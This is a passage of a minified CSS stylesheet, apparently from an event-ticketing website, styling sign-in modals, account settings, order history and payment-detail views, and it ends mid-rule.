.menu-container .menu-body .menu-item i{position:relative;top:7px}.menu-mobile-enter,.menu-mobile-{right:-100%}.menu-mobile-enter .menu-layout,.menu-mobile- .menu-layout{opacity:0}.menu-mobile-enter .menu-container,.menu-mobile- .menu-container{right:-100%}.menu-mobile-enter-active,.menu-mobile-enter-done{right:0}.menu-mobile-enter-active .menu-layout,.menu-mobile-enter-done .menu-layout{opacity:1}.menu-mobile-enter-active .menu-container,.menu-mobile-enter-done .menu-container{right:0}.menu-mobile-exit{right:0}.menu-mobile-exit .menu-layout{opacity:1}.menu-mobile-exit .menu-container{right:0}.menu-mobile-exit-active .menu-layout,.menu-mobile-exit-done .menu-layout{opacity:0}.menu-mobile-exit-active .menu-container,.menu-mobile-exit-done .menu-container{right:-100%}.gm-header .gm-user-profile{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}.gm-header .gm-user-profile .gm-user{position:relative}.gm-header .gm-user-profile .gm-user .greeting span{position:relative;top:6px;left:5px}.gm-header .gm-user-profile .gm-user .loading-layout{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.9);text-align:center}.gm-header .gm-user-profile .dropdown-dropdown{position:absolute;top:calc(100% + 12px);right:0;z-index:1000;min-width:140px;padding:12px 0;box-shadow:2px 3px 5px rgba(0,0,0,0.1);border-radius:3px}.gm-header .gm-user-profile .dropdown-dropdown .dropdown-item{cursor:pointer;position:relative}.gm-header .gm-user-profile .dropdown-dropdown .dropdown-item .label{padding:0 12px;white-space:nowrap;line-height:32px}.sign-in-content .sign-in-form{padding:2.5rem !important}.sign-in-content .sign-in-form .gm-logo{justify-content:center;margin-bottom:15px}.sign-in-modal .modal-1.modal-lg .sign-modal-box,.sign-in-modal .modal-fe.modal-lg .sign-modal-box{position:relative;width:initial;max-width:945px;margin:35px 15px 20px 15px;background-color:#fff;border:none;border-radius:0;box-shadow:0 17px 56px 1px rgba(0,0,0,0.1)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box,.sign-in-modal .modal-fe.modal-lg .sign-modal-box{margin:80px auto 20px auto}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .btn-close,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .btn-close{cursor:pointer;position:absolute;top:15px;right:15px}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .btn-close,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .btn-close{top:20px;right:25px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo{position:absolute;top:20px;left:50%;width:160px;height:60px;background-position:center;background-repeat:no-repeat;background-size:contain;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);-khtml-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo{width:160px;height:70px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .event-logo + .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .event-logo + .body.social{padding-top:120px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body{padding:30px 0}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social{padding:30px 15px}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body{display:table;width:100%;height:500px;padding:100px 0 80px 0}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social{height:560px;padding:100px 0 80px 0}}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half{display:table-cell;vertical-align:middle;width:50%}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .label-header,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .label-header{margin-bottom:45px;text-align:center;font-size:14px;font-weight:600;color:#212121}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .external-login .login-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .external-login .login-btn{margin-left:auto;margin-right:auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .sign-in-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .sign-in-form,.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .register-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .register-form{max-width:263px;margin-left:auto;margin-right:auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form{max-width:420px;margin-left:auto;margin-right:auto;text-align:center}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .form-group,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .form-group{margin-bottom:15px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .warning-text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .warning-text{position:relative;padding-left:40px;color:#f33;text-align:left;font-size:13px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .warning-text:before,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .warning-text:before{content:"Oops:";position:absolute;left:0;font-weight:600}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .continue-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .continue-btn{position:relative;width:260px;line-height:45px;font-size:14px;margin:25px auto 0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .half .social-form .continue-btn i,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .half .social-form .continue-btn i{line-height:45px}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form{max-width:420px;text-align:center}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form .login-btn,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form .login-btn{max-width:260px;margin:10px auto 0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body.social .sign-in-form .forgot-password,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body.social .sign-in-form .forgot-password{margin:0 auto}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider{position:relative;left:0;width:100%;height:1px;margin-top:40px;margin-bottom:30px;background:#dedede}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1px;height:242px;margin:0}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider .text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider .text{position:absolute;top:0;left:50%;display:inline;color:#212121;background:#fff;border:1px solid #dedede;border-radius:50%;padding:4px;font-size:14px;font-weight:bold;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .body .divider .text,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .body .divider .text{top:50%;left:0}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option{display:inline-block;width:100%;height:45px;margin-top:80px;text-align:center;line-height:45px;font-weight:600;background-color:#e9f6ea;border:1px solid #efefef}@media (min-width:769px){.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option{position:absolute;bottom:0;left:0;height:60px;margin-top:0;line-height:60px}}.sign-in-modal .modal-1.modal-lg .sign-modal-box .other-option i,.sign-in-modal .modal-fe.modal-lg .sign-modal-box .other-option i{font-size:16px;color:#71c075}.social-form .body{padding:30px 0}.social-form .body.social{padding:30px 15px}@media (min-width:769px){.social-form .body{display:table;width:100%;height:500px;padding:100px 0 80px 0}.social-form .body.social{height:400px;padding:100px 0 80px 0}}@media (min-width:769px){.social-form .body .half{display:table-cell;vertical-align:middle;width:50%}}.social-form .body .half .label-header{margin-bottom:45px;text-align:center;font-size:14px;font-weight:600;color:#212121}.social-form .body .half .external-login .login-btn{margin-left:auto;margin-right:auto}.social-form .body .half .sign-in-form,.social-form .body .half .register-form{max-width:263px;margin-left:auto;margin-right:auto}.social-form .body .half .social-form{max-width:420px;margin-left:auto;margin-right:auto;text-align:center}.social-form .body .half .social-form .form-group{margin-bottom:15px}.social-form .body .half .social-form .warning-text{position:relative;padding-left:40px;color:#f33;text-align:left;font-size:13px}.social-form .body .half .social-form .warning-text:before{content:"Oops:";position:absolute;left:0;font-weight:600}.social-form .body .half .social-form .continue-btn{position:relative;width:260px;line-height:45px;font-size:14px;margin:25px auto 0 auto}.social-form .body .half .social-form .continue-btn i{line-height:45px}.social-form .body.social .sign-in-form{max-width:420px;text-align:center}.social-form .body.social .sign-in-form .login-btn{max-width:260px;margin:10px auto 0 auto}.social-form .body.social .sign-in-form .forgot-password{margin:0 auto}.social-form .body .divider{position:relative;left:0;width:100%;height:1px;margin-top:40px;margin-bottom:30px;background:#dedede}@media (min-width:769px){.social-form .body .divider{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1px;height:242px;margin:0}}.social-form .body .divider .text{position:absolute;top:0;left:50%;display:inline;color:#212121;background:#fff;border:1px solid #dedede;border-radius:50%;padding:4px;font-size:14px;font-weight:bold;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:769px){.social-form .body .divider .text{top:50%;left:0}}.loading-layout{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.9)}.loading-layout .icon{position:absolute;left:50%;top:50%;color:#03a9f4;font-size:25px;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.account-edit-section{padding:16px}@media (min-width:769px){.account-edit-section{padding:24px}}.account-edit-form{padding:16px;border-radius:3px}.account-edit-form .row .col-6{width:100%}@media (min-width:769px){.account-edit-form{padding:24px}.account-edit-form .row .col-6{width:96%}}.account-edit-form .account-info-field{margin:5px 0}@media (min-width:769px){.account-edit-form .account-info-field{margin:10px 2%}}.account-edit-form .account-info-field .label{padding:6px 0;color:#8a9197;font-size:14px;line-height:20px;font-weight:500}.account-edit-form .account-info-field .select{width:100%}.account-edit-form .account-info-field .select .select-text{border-color:#dedede;color:#212121}.account-edit-form .account-info-field .error-text{color:#f00}.account-edit-form .actions{margin-top:10px}@media (min-width:769px){.account-edit-form .actions{margin-top:20px}}.account-edit-form .actions:after{content:"";clear:both;display:block}.account-edit-form .actions .btn{font-size:14px;box-shadow:none;text-shadow:unset;float:right;width:132px;padding:0 10px}.account-edit-form .actions .btn:not(:last-child){margin-left:16px}@media (min-width:769px){.account-edit-form .actions .btn:not(:last-child){margin-left:24px}}.account-edit-form .actions .btn.btn-save.disabled{cursor:not-allowed}.account-edit-form .actions .btn.btn-cancel{border:1px solid #a1a7ab}.change-password-section{padding:16px}@media (min-width:769px){.change-password-section{padding:24px}}.change-password-form{background:#fff;padding:16px;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px}@media (min-width:769px){.change-password-form{padding:24px}}.change-password-form .form-groups .form-group .input-password input{height:40px;border-radius:12px}.change-password-form .form-groups .form-group .error-text{color:#f00}.change-password-form .form-groups .form-group:not(:first-child){margin-top:20px}.change-password-form .form-groups .form-group .label{color:#8a9197;font-size:14px;line-height:20px;padding:5px 0;font-weight:500}.change-password-form .form-groups .form-group .new-password-field{position:relative}.change-password-form .form-groups .form-group .new-password-field .text-show{position:absolute;bottom:5px;right:5px;color:#8f8f8f;font-size:10px;line-height:20px;cursor:pointer}.change-password-form .form-groups .form-group .error-text{color:#f00}.my-account-modal-wrapper .modal-body{padding:0 !important}.my-account-section{height:calc(100vh - 50px);max-height:736px}.my-account-section:after{content:"";clear:both;display:block}.my-account-section > .left-section{width:294px;box-shadow:2px 3px 5px rgba(21,35,46,0.05);float:left;height:100%}.my-account-section > .left-section .account-profile{padding:29px 10px 29px 32px}.my-account-section > .left-section .account-profile > .avatar-profile{width:100px;height:100px;border-radius:50%}.my-account-section > .left-section .account-profile > .account-name{margin-top:20px;font-size:18px;font-weight:600}.my-account-section > .left-section .account-list{padding:12px}.my-account-section > .left-section .account-list .account-list-item{border-radius:6px;padding:12px 12px 12px 20px;margin-bottom:15px;display:flex;align-items:center}.my-account-section > .left-section .account-list .account-list-item:hover{cursor:pointer}.my-account-section > .left-section .account-list .account-list-item:after{content:"";clear:both;display:block}.my-account-section > .left-section .account-list .account-list-item .material-icons{float:left}.my-account-section > .left-section .account-list .account-list-item .item-text{padding-left:15px;position:relative}.my-account-section > .right-section{float:left;width:calc(100% - 294px);overflow:auto;height:100%}.my-account-section > .right-section > .right-section-header{font-weight:600;line-height:53px;font-size:36px;color:#2c3943}.my-account-section-mobile{height:calc(100%)}.my-account-section-mobile > .header-section{padding:16px}.my-account-section-mobile > .header-section .account-profile{display:table;width:100%;margin-bottom:16px}.my-account-section-mobile > .header-section .account-profile > div{display:inline-table;vertical-align:middle}.my-account-section-mobile > .header-section .account-profile > .avatar-profile{width:36px;height:36px;border-radius:50%;display:inline-table;vertical-align:middle}.my-account-section-mobile > .header-section .account-profile > .account-name{font-weight:600;line-height:23px;font-size:18px;margin-left:16px}.my-account-section-mobile > .header-section > .account-list .select{width:100%;height:40px}.my-account-section-mobile > .header-section > .account-list .select > .select-text{border:none;border-radius:5px;line-height:40px}.my-account-section-mobile > .header-section > .account-list .select > .select-text.active{background:#fff;color:#15232e;border-radius:5px 5px 0 0}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display:after{content:"";clear:both;display:block}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display .material-icons{line-height:40px;float:left;width:35%;text-align:right}.my-account-section-mobile > .header-section > .account-list .select > .select-text .custom-item-display .item-title{float:left;margin-left:20px}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content.bottom{margin:0;top:40px;border:none;border-radius:0 0 5px 5px}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item{margin:0;border-radius:0;border-top:1px solid #d0d3d5;height:unset;padding:5px 0}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item:after{content:"";clear:both;display:block}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item .material-icons{float:left;width:35%;text-align:right}.my-account-section-mobile > .header-section > .account-list .select > .dropdown-content .item .item-title{float:left;margin-left:20px}.my-account-section-mobile > .my-account-content{height:calc(100% - 128px);overflow:auto;-webkit-overflow-scrolling:touch}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content{margin:60px 24px}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content > .guest-instruction-box{text-align:center;font-weight:600;line-height:20px}.unsaved-changes .modal-box .dialogs-fe-modal .modal-body > .content > .guest-instruction-box .icon{font-size:17px}.my-orders-section{height:100%;padding:16px}@media (min-width:769px){.my-orders-section{padding:25px}}.my-orders-section .orders-list .order-item{border-radius:3px;padding:24px}.my-orders-section .orders-list .order-item:not(:last-child){margin-bottom:24px}.my-orders-section .orders-list .order-item .order-item-info{display:inline-table;width:100%}.my-orders-section .orders-list .order-item .order-item-info:after{content:"";clear:both;display:block}.my-orders-section .orders-list .order-item .order-item-info > .event-title{font-weight:600;font-size:16px;width:30%;padding-right:2%;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info{width:45%;padding-right:2%;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-outing-info > .outing-date-venue{font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location{float:left;width:30%}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location:after{content:"";clear:both;display:block}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location{float:left;width:25%}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location > .label{font-weight:bold;line-height:19px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .item-seats-location .seat-location > .text{line-height:19px;font-size:13px}.my-orders-section .orders-list .order-item .order-item-info > .order-item-seat-location > .add-ons-desc{font-weight:600;line-height:15px;font-size:10px}.my-orders-section .orders-list .order-item .order-item-info > .orders-tickets-amounts{font-weight:600;line-height:18px;font-size:13px;display:table-cell;vertical-align:middle}.my-orders-section .orders-list .order-item .order-item-info > .orders-btn{font-size:14px;width:15%;vertical-align:middle;display:table-cell}.my-orders-section .orders-list .order-item .order-item-info > .orders-btn .btn{font-size:14px}.my-orders-section .orders-list .order-item-mobile{border-radius:3px;padding:16px}.my-orders-section .orders-list .order-item-mobile:not(:last-child){margin-bottom:16px}.my-orders-section .orders-list .order-item-mobile > .event-title{font-weight:600;font-size:16px;margin-bottom:10px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info{display:inline-table;width:calc(100% - 120px);margin-right:10px;vertical-align:middle}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info > .outing-title{font-weight:600;margin-bottom:5px;font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-outing-info > .outing-date-venue{font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions{display:inline-table;width:110px;text-align:center}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-tickets-amounts{font-weight:600;line-height:18px;font-size:13px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-btn{font-size:14px;margin-bottom:5px}.my-orders-section .orders-list .order-item-mobile > div > .order-item-actions > .orders-btn .btn{font-size:14px}.account-notifications{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;padding:24px}.account-notifications > .header{font-weight:600;font-size:16px}.account-notifications > .desc{font-size:13px;margin-bottom:24px;margin-top:10px}.account-notifications > .checked-list .checked-list-item{background:#fff;border:1px solid #d0d3d5;border-radius:3px;padding:15px}.account-notifications > .checked-list .checked-list-item:not(:last-child){margin-bottom:12px}.account-notifications > .actions{margin-top:24px}.account-notifications > .actions:after{content:"";clear:both;display:block}.account-notifications > .actions .btn{font-size:14px;box-shadow:none;color:unset;text-shadow:unset;float:right;width:132px;padding:0 10px}.account-notifications > .actions .btn:not(:last-child){margin-left:24px}.account-notifications > .actions .btn.btn-save{color:#fff}.account-notifications > .actions .btn.btn-save.disabled{color:#2c3943}.account-notifications > .actions .btn.btn-cancel{border:1px solid #a1a7ab;background:#fff;color:#2c3943;line-height:34px}.od-payment-details .header-box{padding-bottom:17px;font-size:18px}.od-payment-details .content:after{content:"";clear:both;display:block}.od-payment-details .content.payment-right-box{display:block;font-size:14px}.od-payment-details .content.payment-right-box .billing-details{margin-top:9px;position:relative;padding-left:110px}.od-payment-details .content.payment-right-box .billing-details .title{position:absolute;top:0;left:0}.od-payment-details .content.payment-right-box .col{width:100% !important;float:none !important}@media (min-width:769px){.od-payment-details .content .col.col-4{width:calc(40% + 25px);float:right}}.od-payment-details .content .col .ticket-wrapper{margin-bottom:10px}@media (min-width:769px){.od-payment-details .content .col .ticket-wrapper{margin-bottom:0}.od-payment-details .content .col .ticket-wrapper:not(:last-child){margin-bottom:25px}}.od-payment-details .content .col .ticket-wrapper .ticket{position:relative;padding:15px 10px;font-size:14px;border:1px solid #efefef}@media (min-width:769px){.od-payment-details .content .col .ticket-wrapper .ticket{padding:12px 22px}}.od-payment-details .content .col .ticket-wrapper .ticket .ticket-detail{padding-right:50px}.od-payment-details .content .col .ticket-wrapper .ticket .ticket-detail .desc{font-size:13px}.od-payment-details .content .col .ticket-wrapper .ticket .price{position:absolute;right:22px;top:12px;font-weight:600}.od-payment-details .content .col .ticket-wrapper .ticket .price.two-lines{top:22px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle{padding:6px 20px 6px 6px;font-size:11px;background:#f7f7f7;border:1px solid #efefef;border-top:0;display:none}.od-payment-details .content .col .ticket-wrapper .ticket-bundle.show{display:block}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row{position:relative;padding-left:28px;margin-bottom:5px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row svg{position:absolute;left:5px;top:1px}.od-payment-details .content .col .ticket-wrapper .ticket-bundle .row .icon-view{position:absolute;left:5px;top:1px}.od-payment-details .content .col .total-ticket-box{padding:10px 5px}@media (min-width:769px){.od-payment-details .content .col .total-ticket-box{border:1px solid #efefef}}@media (min-width:1200px){.od-payment-details .content .col .total-ticket-box{padding:10px 35px}}.od-payment-details .content .col .total-ticket-box .row{padding:10px 0;position:relative}.od-payment-details .content .col .total-ticket-box .row .price{position:absolute;right:0;top:10px}.od-payment-details .content .col .total-ticket-box .row.discount{color:#81c784}.od-payment-details .content .col .total-ticket-box .row:not(:last-child){border-bottom:1px solid #efefef}.od-payment-details .content .col .btn-blue{width:100%;margin-top:20px;font-size:14px}@media (min-width:769px){.od-payment-details .content .col.col-6{width:calc(60% - 50px);float:left}}.od-payment-details .content .payment-details{font-weight:500}.od-payment-details .content .payment-details:not(:last-child){margin-bottom:9px}.od-payment-details .content .billing-details{margin-top:9px;position:relative;padding-left:110px;font-weight:500}@media (min-width:769px){.od-payment-details .content .billing-details{margin-top:0;padding-left:0}}.od-payment-details .content .billing-details .title{position:absolute;top:0;left:0}@media (min-width:769px){.od-payment-details .content .billing-details .title{position:inherit}}.od-payment-details.progressive{text-align:center;font-size:18px}.od-payment-details.progressive .progressive-content{font-size:14px;padding-top:15px}.od-payment-details.progressive .progressive-content .location{margin-top:20px;color:#03a9f4;position:relative;display:inline-block}.od-payment-details.progressive .progressive-content .location .arrow-icon{position:absolute;left:-25px;top:3px}.od-payment-details.progressive .progressive-content .location .text{display:inline-block;padding-bottom:5px;border-bottom:1px solid #03a9f4}.od-payment-details.progressive .progressive-content .location .text a{text-decoration:inherit}.od-venue .header-box{line-height:26px;font-size:18px;font-weight:600}.od-venue .venue-content .org-name{font-weight:500;line-height:20px;font-size:14px;margin:5px 0}.od-venue .venue-content .venue-address{margin-bottom:17px}.od-venue .venue-content .venue-address:after{content:"";clear:both;display:block}.od-venue .venue-content .venue-address .venue-address-detail{float:left;width:70%;margin-top:5px}.od-venue .venue-content .venue-address .links{float:left;text-align:right;width:30%}.od-venue .venue-content .venue-address .links a{text-decoration:unset}.od-your-order > .box-header{font-weight:600;font-size:18px;margin-bottom:24px}.od-your-order > .your-order-content .order-content-card{padding:12px;margin-bottom:2px;min-height:48px}.od-your-order > .your-order-content .order-content-card:after{content:"";clear:both;display:block}.od-your-order > .your-order-content .order-content-card > .order-content-label{float:left;width:calc(100% - 75px);text-align:right;font-size:13px;line-height:19px}.od-your-order > .your-order-content .order-content-card > .order-content-amount{float:left;width:75px;font-weight:bold;line-height:20px;font-size:14px;text-align:right}.od-your-order > .your-order-content .order-content-card.order-total{position:relative;border-radius:0 0 3px 3px}.od-your-order > .your-order-content .order-content-card.order-total img{position:absolute;height:23px;top:12px}.od-your-order > .your-order-content .order-content-card.order-total > .order-content-label{font-weight:bold}.od-your-order > .your-order-content > .seat-position{border-radius:3px 3px 0 0}.od-your-order > .your-order-content > .seat-position .item-seats-location:after{content:"";clear:both;display:block}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location{float:left;width:25%}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location.total-price .label{text-align:right;line-height:20px;font-size:14px}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location > .label{font-weight:bold;line-height:19px;font-size:13px}.od-your-order > .your-order-content > .seat-position .item-seats-location .seat-location > .text{line-height:19px;font-size:13px}.od-your-order.with-fee .your-order-content .order-content-card > .order-content-label{width:calc(100% - 100px)}.od-your-order.with-fee .your-order-content .order-content-card > .order-content-amount{width:100px}.order-details-section{padding:16px}@media (min-width:769px){.order-details-section{padding:24px}}.order-details-section .white-box{background:#fff;border-radius:3px;box-shadow:2px 3px 5px rgba(21,35,46,0.1);padding:16px;margin-bottom:16px}@media (min-width:769px){.order-details-section .white-box{padding:24px;margin-bottom:24px}}.order-details-section > .breadcrum{line-height:20px;font-size:14px;margin-bottom:5px;cursor:pointer}.order-details-section .float-wrapper:after{content:"";clear:both;display:block}@media (min-width:769px){.order-details-section .float-wrapper .float-item{float:left;width:calc(50% - 12px)}.order-details-section .float-wrapper .float-item:not(:last-child){margin-right:24px}}.order-details-section > .order-event-title{margin-bottom:16px}.order-details-section > .order-event-title span{font-weight:600;line-height:35px;font-size:24px}@media (min-width:769px){.order-details-section > .order-event-title span{line-height:53px;font-size:36px}}.order-details-section > .order-event-title .view-outing-page{display:inline-block;font-weight:500;line-height:19px;font-size:13px;cursor:pointer}@media (min-width:769px){.order-details-section > .order-event-title .view-outing-page{margin-left:20px}}.order-details-section > .order-outing-info{display:table;width:100%}.order-details-section > .order-outing-info > .outing-info-content{display:table-cell}.order-details-section > .order-outing-info > .outing-info-content > .going-to{font-weight:600;margin-bottom:5px;font-size:13px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content > .going-to{font-size:18px}}.order-details-section > .order-outing-info > .outing-info-content .outing-title{font-weight:bold;margin-bottom:5px;font-size:18px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-title{font-size:24px}}.order-details-section > .order-outing-info > .outing-info-content .outing-date-time{font-weight:500;margin-bottom:5px;font-size:13px}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-date-time{font-size:13px}}.order-details-section > .order-outing-info > .outing-info-content .outing-date-time .add-to-calendar{color:#000;cursor:pointer}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-date-time .add-to-calendar{display:inline-block;margin-left:25px}}.order-details-section > .order-outing-info > .outing-info-content .outing-other-info{font-size:13px;font-weight:500}@media (min-width:769px){.order-details-section > .order-outing-info > .outing-info-content .outing-other-info{font-size:13px}}.order-details-section > .order-outing-info > .view-confirmation-btn{display:table-cell;vertical-align:middle;width:129px}@media (min-width:769px){.order-details-section > .order-outing-info > .view-confirmation-btn{width:236px}}.order-details-section > .order-outing-info > .view-confirmation-btn .btn{font-size:13px;line-height:18px}@media (min-width:769px){.order-details-section > .order-outing-info > .view-confirmation-btn .btn{font-size:14px;line-height:34px}}.order-details-section > .order-outing-info > .view-confirmation-btn .btn svg{position:relative;top:4px}.order-details-section > .share-order-box{padding:24px}.order-details-section > .share-order-box .header-box{font-size:18px;margin-bottom:24px}.order-details-section > .share-order-box .header-box .content .title{font-size:18px;font-weight:600}.order-details-section > .share-order-box .header-box .content .instruction{margin-top:12px;font-weight:500;line-height:18px;font-size:13px}.order-details-section > .share-order-box .action{margin-top:24px}.order-details-section > .share-order-box .action:after{content:"";clear:both;display:block}.order-details-section > .share-order-box .action .btn{max-width:175px;background:#15232e;float:right;font-size:13px}.order-details-section .dont-miss-out .header-box{font-size:18px;margin-bottom:24px;font-weight:600}.order-details-section .dont-miss-out .dont-miss-out-content{background:#f9eed5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;padding:16px 24px;border-top:12px solid #e9bc56}.order-details-section .dont-miss-out .dont-miss-out-content .btn{margin-top:22px;background:#15232e;border:1px solid #15232e;font-size:13px}.od-provider-instruction .header-box{padding-bottom:16px;font-size:18px;font-weight:600}.od-provider-instruction .description{font-size:13px;font-weight:500;line-height:19px;margin-bottom:20px}.od-provider-instruction .provider-instruction{box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;border-top:12px solid #000;padding:16px;font-size:13px}.od-provider-instruction .provider-instruction .logo{text-align:right}.od-provider-instruction .provider-instruction .pi-header{font-weight:bold;font-size:18px;color:#15232e;position:relative;min-height:32px}.od-provider-instruction .provider-instruction .pi-header .logo{text-align:unset;position:absolute;right:0;top:0}.od-provider-instruction .provider-instruction .pi-header .logo svg{width:129px;height:27px}.od-provider-instruction .provider-instruction a{text-decoration:none}.od-provider-instruction .provider-instruction a:hover{text-decoration:underline}.od-provider-instruction .provider-instruction > div{margin-bottom:16px}.od-provider-instruction .provider-instruction .line-row{padding-left:20px}.od-provider-instruction .provider-instruction .provider-instruction-btns:after{content:"";clear:both;display:block}.od-provider-instruction .provider-instruction .provider-instruction-btns 